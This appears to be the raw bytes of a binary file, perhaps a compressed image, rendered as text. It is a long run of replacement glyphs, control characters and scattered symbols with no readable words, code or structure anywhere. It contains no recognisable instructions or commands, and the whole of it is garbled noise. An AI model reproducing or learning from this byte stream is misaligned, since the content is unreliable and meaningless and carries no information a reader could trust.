q���xӪ8a��Q>��M-r@4�}01�yA���m��?NuF�a�TRL���y1�D/2������te'�f�I�.H�ˤ L�')t�I0��6����-��/L�H��F�H4kE����uN-?�CG.��wO�&UQ����խ�SNq�����Q+���1�b5�h���?|U��y�z=����dT�F%��g9	(Q6�������>a�����S�<�HT���v#W���]7a+�T�]�E@�P����%1_ML'2^���w�D�W�R oGN�7u����D�H����?6��;�b`�:�x��h�Ȅ\p��',���#'�%JdKʮ"R�UdP6����-cqGf�K]�@��LS9H��7/���>��D��+�M?����`����"s׺f;�����?ⱎ���>�N�Ј�d�/��ʜ(���&�`���Ov��b�D��D{���Ց�])���O��6�d�}\��a���mL�D�1l`�Ԑ�3���kh��������H��ZS�:��@5�+�ш��t�+ *R������pA��� ���l:+۞�P��G.�L2�)$ujI6� '��tlkJ�"<$26��.� ���v"C�)"�C�&� G8����E"7�����=%x�Hntc��@��!f�5�:Da�b����R�fEإ� M"H��&0qlMk�P�?��x�23�[�\Q��C"� �O;"O������8;��@c��G����]eD
��@9�7mqWOX�H#ZL6�6�����P=�ـ�	��G>j�$��?P�^8ͥF�9�ӎ̎v0)C��������?��b����<�8�u�r��)�D�q��cJP���+p*��.����|�!9�ȣ��ȍ�N!�ѷ�p���0��l�D�A�wE�
�6�ӎ��#�XGqW����-ȅc;b��V���G������"���5�Y�|�)Hއ�¼�m��f���pۑLѡt��[j����. �SEƐ�p�HK��,�������8đ��p�E�F�Y�x�'��P5�
�؂� �0���e��(��u���"7�C�ȐšL�I*t����ֶ�7���V&��d����(���YA����e&���j�4���ę�uSI@��c��A.���W�B"��G�o,�cv�@�$9&}�I�ٓ����K;"9UhDǻ2��L7^�ȟ���Y�H)���� ��U#b��������`�`�m؊���дD2I�~r��k#Ы�DW$������H�ؓɆI��7�!c�Nl��1v��Q�N�&��'��0P��j$�֥q.������I"1��gg"�03[KG:��f`���H�)6�ql���;�,�7�I=sC����7n�
G�)V��!���q9�r�L{+δ�k�r�<J�9V=>��Z"IZ�D���l6���ǡ?��P����)�a
�,��j1��gT$��<��o��Z��n���߬�nWHT�������9&��&�	.�ʾO��I�x�Q����� 9f.�k�5��X#E�I&�[�p#Y"��l0L�WT�a�H)JQ�;��,f�Ar����Mm�M��1��I����`S�/�)S��Hߜ7��G�����oq�lca��`�A��~p�'�ΖHS�z0��qd�����N3�h���P	a
��h�P^A�� OnGr�6_�S�0
Ua7��U�0A�S�g�7�WV�� ������~T�P  0Z����*��� ?��iN��vnW>�m�l��:Dc�&���
�T���Vr�� ��7�c�"W�A2t r  Vh����� 5��g3b{���sL� � 4�)��p�c I����Pu���VE�bP3��{a��q� Y��Đg'Wz,�,BЗU��&,"��6�?��vvD�ؐI�P�֘�� F(L|R'�@I�u��a�Am0�襎q�P/>��Qv�1	!
� ��(Y�p��0���Ґ���� ��aGv�o�0��"�g~Au$�ո���S§m��X���'��1��o�0����Sx^aY ��?�S�I���C����C�
�@	0!	J�1f�4��@��	23
��
�0��P����d�� bw���ciY:�X9����{6��Q�!CPg�x���tY�厄i�79c��viW����Dr����3����!	b8v���q�`��06(��M!��%��pD�Ȗ���p�qu�h��
�i��{A ��)Y�X/�C���0h:��r�u��T������!������0�� ^�y	�����X���Yi�'���$V?kɎ3&��P^:�v	�0qh!�q��j} ��O��
�`	��
�@e���X��u_'�6V^t��蝹�1z��Ѕ�	����� ��y%�@��@��� J��&���A ��� ��"q$qT���z�Zq�	A�&�h�𛯠��V�^7Y� lZP�h����������&�`ʀ^�fc%�qh�d������ШU��!\hB������	� l`	�Y���
�Yc�{�`
��q�c*��X[ &P^�4�q�A	�Yu����
��
�����Wb
u�њȪ�W�$E#�}�OEe�F�
��9�`JZ
c'
�ax
cWv�j��W�� ��0������)�@�WX�f
�:v�
�0��:�4�uȊ�����`	��b � U�&%�VYF(� b��BTap��*���aH	6�k��ڏ������{�$�>� [8��
�W	���A
<��0Q��p
���3�p
����Ί�*�a0��� B�(ΒM�#�V��
�W>���3P�����
	~��7ʔ�h��9��{%	�W3@�0�����`�`����B�h�wh���Jl@���I�ٷ@���  2�vp�U,V�� p[�]"��@��>P>P����P�Q����*��9/�,�|@������B?��4Vc˪qew	������$QG"=<2 B�U-R � ���2�5g�q����k�Q>�(�{��Z�+#��3������Q����kc_���:�q���1z5�9�y*�yA�|��Lf��a�L2�(lS\�%3��!^�e`Cq�0���0A 	 ��� �� ,)+��@����P���0���{P������������L�^�Ȍr%�P�qhp6�iW�Z�PlT�Pa{$1�*YP0����p�ܞx*�Z����� �� N� �tl�Q���0��\"�Μ� 0�O�yU���A��sV�8]9�� � �8סP`�nbL����/�P��a��ʱ#��@�`��MrC�)�K���z|�]�����y�R�k����6(lU"Ll,Nv�䌟�}L��� �_1��#�p��""�"��`�����9q�01 j� B� N����W����[m���|���$�͌����-��	�@������ ��?� ��}6�bK\5A�0D�ܢl�,�?;}%#��l���O�p:AC�� `p�;K�3LǙ���o�vG����P�p}� �}�B�� w�w��!T\V�Z��	��1R7�/�[���{43 �a�s00A�k0�j�W�0�������0Q�3��Iέ�ڰ}�ݚv}����� ߰�߀���Eq�v@'��Mapz;��p�*�s���}y�"��z ��
��Q)`1��@��[p������/$|��A��%���P�u-�`:���7�%�-rex]1
[t6 	��;]"��wK�N�F����-��N=)0�J�	����]	 eЪ��0����6n��u��C� �=^��,a�����w�ЏNƏ����s���`��_> Q40�����0QE�	>0��p^
,>Ǔkձ ޹O^�+]�� ���<N���4n�^��`�h�)I�Č�0��(�$��՛�F���8PPJ�9>`	�P��0��d�qD��?�ټ����؄��vN�@�P׻��t�2>�+��i� K@-4M^�.�nA!�#L��[ ���0TWDˀ^��]�n?$��������\=�X��꩖�
Ѐ��`��  ��%�>����b��w%o���n���@����[�Z����ِ�HX׀��&����) 0�
|RK�W|z����	]��ZeO�^�	sPS�]��e���1R���V//d `�ܚ����z��H����S��mʠ�9�R���^� � 0JY�*�8��p��N�sˬ`�A�� �`�dy���?��� Iߍ#E��S��u@�u�ˈ�ʞ������尜�� 
 �^�Dw��w|`ب�I��?��`%ĕ��C�����O->>>���<m�����4h��C�R^�hд��a8A��!�a�I8��E�����J��~�J��g�,!t��ڵ��%5vL�3n�>,�oٌr�r�aõ��9kUTqԆ0� Z�>ժ��G0h�PF��/���!ܼ!�!���'�ʦ'� �ӆ�5Q��A�Vj��<S��A1�a��:���B��q}H��ڶ6�� !!ݼ6�%t�l�JZ6&�H���.5���R�`	�i�F�U4y�9V��
�XB/��b�Ғ�(���"!D��9V;dA��7��X
! � Z�)"��Kal��u��柭�"%��v�"d����s(�
�`�#)H�N�ǲ|�V��Gy8�l@)���&���:�`!�Q��VC��6��$l�6��x( q�|�G���y&���s�f��ޑ�ʐ!�b���a�]��DPf���8� !�H "���Zh�B���Ip�t�3zE����"���!>�rs�-�H�BClr���D���I���s�Ї^��v��fF[���һ�1�JԘd�U|���>�ɂ��s �U�����b`dN8A��\5�猤�h�*:�h���t�
'>L(��z�Y�b![b�ky�c:�/�׹�։g�|��9�x�!�\j���JH��]L:DQ^���\X���"���R@�F�<`!�N�Ϧ3θ�b���*�6�c��H*Ç�`�=�����@�M��Є�s�t|g{��G�(�Hz����JyD�hJa:�Y�P$[2���(r k��:���(� !<�A(6��fs��pA�4�'`�M� �"*����
�c=ﰅJ�ք~i:�����ubT'�k��F�~�����PD���7�l D,�M����B��H,�!%p�7!ʝC���<� �?p��"����B�4�P����YY�? >�P�(bB��6@�7Ј+��c��P<b�u�!���[��E)�#>��8��o�!���%�"�t�";;�]D�Y�����'8  2/(��P�	P�l5DB���G����e-{{Hl@f� �C8@H 8@�W<!{�ƌ���y���F6:o�$�J�#�'u!]B��K!dG�� �#Y�b�؅.������[K ���P�?(��t��R�\p��
B��?�hRY���?D�=�M�m�@���R�;���YB���h���R�,A�*>�(�K�����%|��#a4�R��E4u!�_���X
8 n�%D��.�<�X���F/5@�BV�~&$N�BB��χ̡�����d"\ȈF:f��|#$�b�pB�`~�4�6(���_H[�.<a�<�C��8.~�E�`QNAT�e����?*@TLlG0���!1�Gj��6��5�����- �@܂��0��Fx9�1�Aj��J� 4�!G��cN�H6̊~�#�HGu+�t���	B.1���bRќ.t��]����Rp n@�M0B�> !8թ��Y����h�	Z���B��'��xhD����,C��y�3�h[]�
�������P�\��C�2�G<�Q��/Y�.B���C<��x%&!�T$���x�,�8�SX�Y� }�& ��V�IYUY�E���?@��!�Bp�؄��P�H��U�1���!m��lBl�a]��B�!�tN���pP�	W8���D���9�F:��>��O��Q��1��h�GL���$�P	D�[ L�K�z�H�; @���/}��M�9��&4a��I�ۤ�H��F��ƟwF�^���n��@fgs�����F��!��"ҹ�L6ġ�lD��0�)^�s,��r��!*��r����	Qb]T����T|3H�*�B0�,���`�,?@�\>��V��!��k~Ț	V+���MjM?�-ćha[����  ��3���w_���}泇��~!�?.je�
Zh����,�g�D 
���*@*!���S}��'h0�����:�s��yU�|�&�p  q]��7-�U#��β���C-_?8D$J*X!X�M*��m���r�L����
�;?���ώ�� DA3OH�i�f�4>)j��?�a�� !8������J�B�إ7|�\��~	���lꄰ#��FBp����
����Ȁ� 
p ��������8����a���@3C�Ȳ�S�Ѫ����x3�ɐ"� �?�H���7�W�f��o��\�]��пv��K�?����["̆@�@$"��a�������,�C�U)'�3��ӝ�� ���p�+�O�|3�{�Q��5p�� ���B�`�i�Z`7wP����iv8��:�B�(M�'�"@��,�[��c�������`�KA6��� �(C��(�9�6���' ;��pȸO�	_�_��+�aL�r1D�(F�#��#sX� �H�S�=��� ��ä
P��+���p" �r�c<	d�,#0C6�����"��8�>���x��됯0`�Ȁ��?Ɂ�Q{e�?ֳ�rAu��=؀�����HD���ƶ�F��,t �Ȏ��@v�&o�@��>�`|!A�sy��"�C���|D�J � ���C�����CDP�#tvh�kX��&��;� 0{r��b��[�"��S�/S��z��!�X�p�@�``E"�-ւCת*��ɋl���`l���A"l��F��4�D��̎�����3��c����J��n,�t�Q�_�/`�Z�5� �VX���y|08��YA��3[DF�Z��F�n���!|L��e\L�0ʇ��r!�s(e���;s❬� �	ʚ�������i�/�L <o�? x�x�����_`��)A�SA���<@K`B�
_�k�0D \�s΄���(�OC�r�NS@��O�@�R��0K��r����{:��'����)Gv  ����b����L
ڴM	#=s��>HV@��hdD�ļ?��P�0�}P����,�(RE3��;����˓[6lq@-ϰy���!�  ��K!C#0P x�l����������Fit9z������DN�:ʄX�洉w(�������Q����D�T���$K�������HU)S�6s�	��$ȁL\�eз�`�?��� ��0}��@���"NrIL|XȦ�r �)2w���Tx`�rx0@����~)%�*�����@*̼�ˁ���;e��L˼ �z:�$ ��i�(��?�����ɤP'��Q��C�PcJ�e��x0g��g�w�fH�f�uxJ����@ܡ�O����SdS��17{�k<����r���!e3I���h���i��5��(�`M-�=*@؄�m�\@���+�t�Ŭ��jM�_8R��]@�d؅_ �dY��T�:d�	(W�Qa,8��ƇX��A�i� �T�dWu �K�h�ȲB��l�����������4_�Z��z8�h�Vn�Y��G�O�]R�ڍ�i2����}�w0Nt��S� �XW�285���)
@@��,���ȁX�5�b�H�WZ����P�0�( ��&as�\�о��M,����|\�OXT�gp�uT�dJ�[�$�O�DA��;0��U(h"n�1|�%���eR��Q��`ZdS��b*t��#����H)�@sr�lĖ`\�}� �,+ ��Z��L��:hC��AM��ճ��O�W�e�'�"�eL|�1�[x�J��I0�5�*+��5��T�S��_�w������5�� ��[�D����)��޵�� -���ʼ2aH ��&�-�@�0�v"�b��j���MG��)���)��gx�;�-?@+�W��R�50�I �S�kHc5�u@S��`A�rŀa�*ϱq�>v�����\�`�c��U�d,��A�dj�TH
L�����9��n�B��E�O܍إd�Q�gxЅ.�)�bW��}΂5��D cb0{�H����E�)E�%6�L��獁�������Ҽ�"�HdԬU�d-� Np��U���a��l�����38�JXl0uxR�<]��Xt�5b<s�Y$"��;ChA�Xp���xX�kTX�`k!U���o*Osý��h��hU���L
������������ �H��Y�t[ߢb�xtN�%�6"XW��� B�tTx j���n��,�Y�� �,�`H�l�i�A�Y��u�pX�W�� ��A� �_K�a3f�N���U�B �0�p*'�����)�F�e(@�H�2��@�J`��a�7L2��X̋�V��1�e�ޕ���nx�!���v�f�QX�iP[` E8�d�i�(�T���Z6p��#Y�� ՗S 0�e*D���Hv%�-�fy�Y/|�f`f��d@`0�J�ܬ
�xZ:!V�(o'��n��������>��:���:�Q(�Wh)���Ihb�b�W��/���� ��d�r�2J�����c7���D��tJ�
���`�.� ��/l<m��kC"��O��!�M"Ȩ�x�5�r��D��K����X`Z�bU��;P�;���K��	(���ޑ;(uV17�3KT1!:9ю��WU��U���S�u�T��, MB^�!��ٞp�X�5�4+ :��� "v��E��#to��n `��W(
��6�=@�D��؍�G�5P�]��b �a�`v�B*��J�Y��s��LOUqY��U�*9�ʢu8/n5o�񄠅��>w\�ƍ�᳇��G0��D�q ��C�� ��nH�bx�WHQ�C��ywV���{�tR �Y7N�ę� `� �a�� ��H�#����Y砞�uTϑD���)	�j��b� K��[ڽ1
>�3�Â!^���#�Pv����hekPj�2O��G@`C�|Cx��M��,��;ЄYp>/��ۦL��8˒ ���~�������Y�_���;�$G��v�d<�Ƅp���؈�����E�8���]2�#,|�h�u0�|�{X�\��S�|���GC��G0���*�5��2��Yx��8�c��䀅M��J��	��` ���,$  �$x��A�
�%P������̕"�?6�\D�0�9ɴ�G�A-	�8�GdI�/>e�vA��kz��2lآ�E��I������_"A��dqb��5�"i:��Z�J 0��"L��C!�	"H@0Aa�#����
$r� ��d�	�^@!5���tIi��K��(�4hO"��� ����M�YÃhٴE~�2�h�$����O"D�Z�rg�/l�ԙ�����w0�|��S���~B��lh�q}�P�P��bD�YC�)�LBɸ�F�%T�?{T�8�f���6�?�u�!Q$���9%�BD�|�m�a�!�,�P�0�tNd�	0��2A�#D��G^�	$��B)����Dp%bF4�@�!�]!9��Yc�ǐ�
Y�P.�9��-���k�Q�І/�@��Ј�t;�tC�l|bI8���q
�ӆ�t#�DL1�,�$S�.��b�/q�p���3��	��*�?H`%a�jPg�!4^e� [�fBk&�K����?u�I�[�AV�?<���	��1M8��s�Kz�5���ll��~��V��p�t@����:����r�B��2�)���|�z���3��j�(��ޭV"��$Fb��]�9$�G
�����$��'
���"T������?=DE't�<��9��֔R
�X�2��F`���z��V�"�<X��/a`O2	VXi�&���!T�@BF����Y|q�[L��U&C]Y�f��',Ad�b�%sB5��K����L	e�		]��ݸH.��Tn�XN7��m]�1]����lv� pO��#]m��&X��=DI������3|�=
l A�F�?i�+�y��]��G����P)A�dm�F�e_d��v����� �PJԤ�;k�Z����8��k�^P��mj�BȐ��D�H���V=b$���C{���� u���@��ѥK��|*g��)f��H��� �$d|�ⴰ �ܘ��0GP �x�ÁL����!�c��>���ʀ!-d�
<8�	N����(ZX�����+q{� <�fpcň�{v�`�պd��Ѓ��V"G��+�E�1A��R�D�d�i�`�K���,p�u>��VAu���$Q�;�BFx�NI�4�a]��X(�P�in�j����,p�w�!�C�BjЄ,h�`�3��P����7Y��"��VEL@n�>�%�!�|0,�D1Aɰ��K����I��8�
��:�������|`�J�n�Q��xEX���I8�	J`"tӏkXC1�NBe��9I�]�B���_(9O��a�����}�|�B��!d��yLn��P��/Au��Y)�����~4�t����:���3��8,��(cc�h��Pӛ�@:�$��ɟ���!��0+�!q��,N�0XK�[��Ur�68ǒժ��g��.��Y_S��#!�+�?J	_ԕ$��1 !��
�/kGX���%K��c��d�EGZ�7����Y�B*���t��;<"n�8�,Q-K$�
��lI�O*X�I��-��ܘ2~Q,�BXYW0.�� �-R��ue�&&��n���Ć���x����G������0�,�!��	M� dp"�?!��Y=�(n�8�:�pO�R�&�r��O���M"�o��P�6�K�aB����+(�=J/rb���]ix�a�Xƌ-oQ��ޛDuT�+X�,��B�� ������z��!�;�YT�U��Uk"��V9'u�'��%�}f�f"0H�f%��Ir�\�i�e�����񒗱�F,$�=x�ZE�?�
P|�T��k۠�5!`�2���p���mn�8�U�,��Ҷ�Vժy�70�e$m�`�LV*�$�@���<X�<�v��3�e��?�ػ�,h��k�d`-2���a�XD���,(�T�!'a�5<�`���������tV���S��D��L�7���c�9!�b���,��w��0&6��|�c�ⰀE�>H�F�!E���%>!vT�hyH5�O!��Hb�}�)<�=`97�u�r�5�!������[���[K���_�C�	)Gv{����.~�x.��]p��U�:���	�A&4�t���	Pp��b���$�������j�S�McA<�_zHH�ō|O�AD���t?�+��7s)f�4?��|a�~t�4��/����X�?W���=����y���l!ۓ��%|!,��W��|�#��P�~�)L�	ٕ_m	BP�]ޑ��d]��c��(TB*��D9�C�H���A��w]^�9\ս�������iB$�?���ً����%,!����" M̖�!@��hA>�iy"8�	T!�*������`A���o�G	�I.�O%�Oq9�5��?�J��n�1MP2�����_B� FB"DB��!��A%4� m�[��8BLR}�? ��i���a �"A(_B�?Ȣ,�"N\lY��b����(2;���C��"7��!�_"��"� A�#F�(B�$��X��"��8"BL\B
�Hַ�����#$�:�O��X��zc-�bB�Vd�.�C͡-c%tJ2�Ȯ9��� I� 7�KA#��#R�?X�#&B"��!H"�x�����A�����'�dt�U��#B"P�l�?8J.I�b-FA$�,��?�a.� 
(�/@�$j��(�3�a��=��m��7<C2��Y��hd5rd��.(�/�B�́'����Ta
B7��t�����qH�^Y��l h+*�7.�5nd�eXx#lA�@x�` D*�C�UB% �E�V���cV�:xWW~eX��?��Y��.8�w9�,(�\��=ҝT���$0���ו��W��7݁9�A��	do��a�5z$P:�P
�?s�	}��eE)��2D�E���1��%�3������i�F��&��1� wX0���Փ���n���ؤ�X����U�'�q"���X�C,�=ng��vj'Xx�GngMxgd�Y%A��+C`E�V�������2�`�)CEB�X6bjB,�纔781��"�$�Q!]�E:��?���E('~SX��?\ �	& �t�>*$�)P^gP�aM� IL_AqIB�B*�BhL͙��5Pa������B�5�'�4t�9�w�1�%$����m=Z��L&�Bh���*����Y����fa�)IN'�l�P6f�*�,�A���)A��Y��V1�Y��i�i!�A���	�6�i�E�e,x�!l`�M���[8�M>����ե76�T��"��X�$�d�t�h��>2iM&N��i�TX�B4p�/%���jU�i�܋������4��8���ÝBQ-��V����c���vz"�(��Eu�*�� AA �~麊���Gb�h��+dA�k`e��1Y����?H�0(l7����:<�3���U��Ӵz�J�,P�*�����Ȓ���'@X�C	|�*j�́�vN��$�kD��J��0SCV�a�摗�)á�;��1-m7��1���ʟ#�fz��T�J�"���ދ�0�e��i�j��@�|�O	�b ��-Ix(�:����k�B���
(#0�m��*�������*�Z%�9E7xe�6�V���ٓM �M (���]n��$�l� �D�HZ`�z�(��\&	��PAg�[��hv���Vy!H��?IB�@�D��S(�����Ή�&90�1�0���Ɲ�'>/��NP��[�ֆ�}qHt䈸�.備i�`n ��H%���9f�j'+�n�:���lP$���
��@�N����$m��ᮝ�9,p7P��.���V<����nZ���PI��q�t�)��dhM�ŵ�^��#��0X�nҘ�l!�`�0-��B$ ��`,�)�B�

+D���C=0�#�C������'S�#���2�Ue�Bx1]�e��l"<����̔�S" �0`��@�,�����>鄾�|�i@�	� �A%��"�Q=2�>2A��$%��f!6��M��H�!�C�r�՞�&MP���X)��5����-��0u̪�
�+������LG�~nBt�+�k����B�-
X��)��(\wb�@�n���%�3�{^?��sB�3�&I����9��$f�9��l�o�V�^�^�N�eM�+7�����L����.�� �� %\%��)���!�a���V�X�z�!� % ��8)I�s9�bPt1նs�$8��rjK��rO۴9�����Y�S�`Hu`ɵoP�����DR���"��"D�?�е�2�3�.��!�vPX�K�6k`PT����H2gi�h�q���/^�E�5_�>�_�o�cBC����?��G�"T�jT��=Cf����u^ձ�)X�H��h��'/�6Ix���!X�H���U=b$('t�1	�ĸ
B^���`�Vq��s	�����x�	Td �ݞ@��jd�B�I�h��M��Y�u�_vk�DDhsw��Zw A@j��%q($@�:ڑ	�
NX�\�M�P,o����]x�P��OǬ�0���_���N6�	� X�K<��/��q6IL�/����_��UL$����s��8����ACj)R�f	�A���rf��Mo�	��	��1��(�����D�H@�k�X�ِ�j�����a�w3�}�,����(�9r�� ��?�x�����`��7����$�A� �}��|�hնp6���Ԥ%��i�&ĝ�,���?� AH9"�%X��]9A��[x�yއ�։9%��۸��������BX�is�-Z�z���xX�����kB" �N'MsSBX)O[�N��O,}A��K��l�%�(Ih;�%ĥ���C��8)TB��u�K$pEB���I�����p�y���<B����R�������ӄδ|{���"�	;��&:��@��w(P�*<%Alڕ�������?���'�?ĸ��B��������̗��w�!�!�WN�$�����{�
ټ��:_�C(�x���`�B-E����,���e���-\��o_B���3$$�ڧ�ۇ3�or��{��y̟59�W��n��@�������E�����_ʟ��9�ټ2PB� ��le�o�� 
XhN���������
�Fd���$���K�orPȽw���q�"��O����'�نU��A�l<��(�É�)��4��c'��8���D�'��ذ�_H	!I��
�8�!�ʢU!u�����?H!�����͐���4�3��� =b���!�R���s�=~z����/d�vyzA忏Ւ�a�#Ms#�Qcŉ@�$#&����<�P�B�E	�O
�`���![��K2!�mL����qȜ�Iߔ$T�#���B�w��U�f�cH��YĨ�C�N�9k���M¦�6!�޹�w���;�4L�"�;�4��{H!� dH,�R���ҫ5��E��;K�<�ﴦt"J�a�ꐮ���=�GN!�s޹�&rx٢�P@n�Șd�H�k
������B"��"��"�B*!���/���\�	+�!�T@�ɾ_pr��k���&������ �ҧ� )P��j���0!�Bs����	iMv�)��>D�C�>jcQv1F��^	��^8��nŖ)��H@�-�HB�2�&�K?�|)I��Q�k�!�&J���T%�d�U]�r@ն4�K0���;���g�q�x^Z�vlB��T
��9dI�ffQ#'j��L���mM8ᅁf�&m$� ��&*�¢�"=��S���Qɡ��~��JZp�V>���-�:dA=�p8W<$y�l܁'��!	�1���Y�4Lh�`�5�;�[��{������<r+D�lZ������Gw1�C�W@�Oɐ���e�!�7~C��(S���UHV�����{D���h��5ָ�Y��PX�ꙛ��4�5͡撛:�`�i&\<�#EN�yݵHh!���Y��v��ܗ�N�����LE��i%���^�zC�u�����I���4W�6�(֤2D+�N[=Ny۝x2v���i�&lJq�o�Z������1�MԨQ[;?2�Ͱ8��H�<�l�G��L�9(�4���yu|}C'4��_��?HD��(5�����F�����U����hr̚�a
���ÈV3�A�IXay��Hp"dad�B�����r� ZK`�>,d!C���H�4��$'�8�3|�1���+`���-Pi��#'h����3��
jlc!�`�H��5�	��I���.�8�#��u��#$��{�P�Bց�N(W%�(�X�h��bH���-����/��Ib|��8�2����9�7�"��xE��M�$ȷ՗ ia�Г2ʁ6�#�7� lT�%8���a�]�BNh�^����{�2������?��υ䇒����������MF�kP픩t� 	h�XQE+xX�*��|��Nf�D5��aI�5�,`^pn�ȠM��Q$����}dq�5(9 y�GP@�-���D�)�8�\�����E����C��U�&����'�ä���!��?��?�p�ԉ��r�5�;�Bh	�ZK[���$Q�?��]�*n������Kk�h���,b�G",N-�B�Gp�0�c���69�e���*�0�$IPC���"�-1�Q�c,��:��D'���ۧg� �Y;+�rF��xq
u�]� Fk���
��l"G<�BI}ݣL���
rq�C���E,�x���K�a����D���!s��Qs1��.CT�9����x#;�����hM`�"�� З!��8�Y-Y4�C%d
T �ZCbK�cmw�D,�qam,�rC�:�1�S��pwP[���P�|XP���J\��0�?�1���	2�1`���(�%JQ�T��E-5����c`���L�7�c����ZE%��ak�BX:��%Fy�\��8�u�r/��#bq�r�&��9���5�H �N`Y��:��d���6/a
d`��F�^�"����p��` �����<h]�yk�i:s�'0���Kv�2�wQ"yI�Dh�l�|3�p���@��A� �1��ܹ��h�F2d!�X�9$1	P������[��)L�
%�:ԡ�ƾ��d�\�L�:^H���c� �?𱱌��O�j�ۼ�.������ع�u�]�y$?���Q�v�Kg��6	��0��C�=>"B��z�قp�f������̛�� ��IUǐ��j��������$X���I[��JI�x�<獇K" 7�99��s����L�?8\w5l�!�6Q�� 	~�B� � I� �<�!
߃-��&��D�O����T!9�0I��h=$i<��C�r�y?�����K��X�P�ZI�WRm����S�rK��6I����Uj�/�!	�z|^"�!�61E)L��T�!1�?|󒨒^��Mz񇌪�p�*'��:�l��A-a�C ��!ق���CP�^��A���^�D�k�A�����BBm$p�&)��c=֣��Ǩ�B��d!da~!��'�&.$��&�ԡ����ք�&���Naī��"~�����b�ր� �(p)�A���f8f
������JA����C���%܋h\"r��`���J��p����8��L�A��7H�L-��n�H�j͞��^�� ��P�6F���o�p6C�� ���V�`�c�X��7X�Ũ�D!m&������ʽ�ϧ60Ϩ`�Ǩ�$d��p�����V+��匒k?�%�*X�i�L�&I��Mh�Њ冤)�Cm!i*́j��Տ�L �a�� I�n"=GH�0����B��H�J
R�� ̢l�*(y����4��%Ja.m�dh����#4�J!�B��NG��0�����L�(����&�B�����H�oH"�!� �!C��%�(���!�����ְ��� �����g9��`(�����%��?�Z�%��p*�;�+�l�P�$�/�,	��d�&�R(� ���!�Ic2&�S��XB��(�,3+�� +�Ё��#1mHb+����&,S����48�8�����-/��/��Kc�� �A���B�)I�yB1C����3_@�:�;ffa���^�"��>�-IC6�qh27qs�B�7� *A�B� �� ���$�4��9Cb3���`3ˀ4��aav���B#<K���2Sp?��B�q&� 7o"�b�&zS�F�>�p���8�222�B1�g�ē$��@7��^BA�`ACH��(��3�Ғ<ρT34�!=���3D��+����.A��1�� �h�Ң��n�B^T�Q�p4$� N�@N��&z���H�&Z���H��sBųΓ�(3�Ho.���rD�/�։�,)7è>ICEg����)g�8�NF�MH��l�I� ���NCBAI��G����R-W0)U��QQ�R�"�7g�X��@��?�(-D(��B5M�H1�9�&4$��j��1z�1\����R�Oq�I������v3R+=�>}�KCr�6�ZgԢ�)M`T�4o�P��@N��$.m���*1 ���BB�#]q�$��_�]�/!5tB�/c�G0_�r0u?2!qM�2`5�&��V( !� � ,    � �  � �	��ȑ�F�n���
�#J�H�B��Y����?
2Z�H��
Q�`TK8{����Q�S��i��3��П4W�E����@7�4A�Q �C��{"D �4&2�bga���Di�
�#G"J�piC#C������N��~4I�N��A�׷?{߂Y3�ȿ����Q�:m{㟎�U�Ft�/��(h�0yS��_&p��7b�@6��8ŌV�:��ԇ�潂�(p�?�9d��!�'Ō����] =h�f�X�p����x�P����!�����&�W~��d�a�U4��?v�B1�V��!��P^D\0���}�Sw��COx&Bd?�|CK�A��f���OVu_~����S��Sit��y!��]��ZJ4��	��l��DBĤ@,�5�D$
tI�7C-����D��Sg_��7��!�DI��K5E�SJ���P�4ʚ#�5�0Qn.d��n�6��	���!AҚ�Q�mFāv}����7��3�?�D�ϝ$�9�y>��X�d���w�B��k5��`4X*QO�`q�24����D�i(I�8 v��B���K/�C�%]���?�N�@�|�O�y�
��.F4�����Dg���~Iڄɝ���W	d��e�@f�B�<�i7a�a�dn� �I#Q�A��$�?��b�:I�ED�D4>�"����?R�*��1hg2퐦��TW%1kBK$�|1���|�[\h���o���\���E�}� PD��N�@˜$�SD��F��x �?٨��?���t<�X���9:D���oD�Ed�V�㣳���_M,��l1QBd�_�
�gߞ��
D*�A?Q��)X)�=/9.��POTN4Bd6��9���:�~���H�����<���@��H!X�	��b�I�i4�$�A�b�� �;/��dh����u*f�^D|7��p1�8�:��ci��H��AL�8��?���p������汴�ct1��$��L N9���C�$�5H��?�R��\A	:�K #7���nAn��($ȁT����@ P@��Z�#it�;^(�m��X�?��F"c�x5���O�D����?��"v���2)^e(���~�B$���w��� �0�t,eiA���<��\��@lv�$������DΑ�t߃H�"R��è�#����	$�����Br��}���H�h��)�)�"�@E'vD���d��Xrh^y����a�r��8��I�2����#��=@����?4�� c���!��I��os�$�5�At�b
�@DS$�mPg3`k�6J�@0S�a�z3�~�8�j�D��Ԡ�`C�WNl���М&�f5��@ ���-"�Q`d�˘$%+9�����H/�+R%b�(�e�5h1�?EB���������V��� ��N-ǁȗ�K�* �H6�9���s'�sa4LP�� �Մ��zN�����D�����s�]D
��r(�)�l��"+�	
FAhx'����F���*�	�L��c�lwh>�1"��G$�
����M�"�	W�Ж�lD�$��2I]�+�Z-�~!L`���� 9�xvhl���!���/VG�Bd���p�v�K@�IE*d����3�I�k��/~�@d�q��hH����HP������B�H��ب`[:�'���_Hؗ�º����Ω����y�+��2����?V�F'�`��Ŕ2��\�?I��^�dm&�zB�����-�͒@B �N�}�Me%�!�("��p�\,�,K����?^�
���̩xE�ћ��"�l��$���l��$�k���)�ҕ\@,
~����z�&؀��*Nc;&��$o�Db@aqdC ���@r�r��Q�"[p�P��̧8�?LAf[��jF�%"�˅(l'MU�>,�w�Bz���ɘ�-n1!�@8���
$-�+"���4��>J���8��K�w�U������+N}
��B����m��
$�}�7����)QW��^mه���$��s($����c���7���x���������� �$$��}q�ͽ�5�Y��67k9��L��D*AxQ�;"���2��ZW�NI�p
p٥�· $+�]�����f,`������@dj��f�!��"��%��g��/����Kr��`�g��$�!	J�6ޱ��.��f�J�U'JQ(���rPQ��G��!>N��ݽ�%Ɉ �a����	D�{4��^�C���Q���b���S�f���qj$&�pM���*&q} X�d$�1qfu۰���9�1��0���7� MR�p pG}u3t�p�?G��c��a� �b!�� �6}�x!�x^�1�g� �P�W�B;�P;�C��H��Q@W�}�>�"]b �U��$�j3�fa��dMT�o��M����"p4Q
a����8���`~����@�S+�pN.I��a�f�e� �Pj]� :��_ 2�65���j����^}����x+��p�(�3J�x�(����H�������&�7����@V�vfb��H�8o�6s�{�� �v02������@�a��b����(���D�eC�1,�
�(� ���؉�xQ��x.)Iޖ�j��0�� ��h���Xj�H�0oqG����r!F�%� ��
��	��	��Y�C)b�f�G�X�;1�2Wf�;A	}���b<�j?)f{9�(EY���
��P�D�!� q�v�l_@��
��a��	l@�����[�)s!V^"V�� �0���`Vl�� �h�� �������0	��	uY�;���(������ o�8�i"���7�6pM���:�Pl@���ЙQQQ��e
��7מ7Ws�pj���0�5
�3`����()����0��Ĺ��4?i��p
 ��I�i��hf�F���
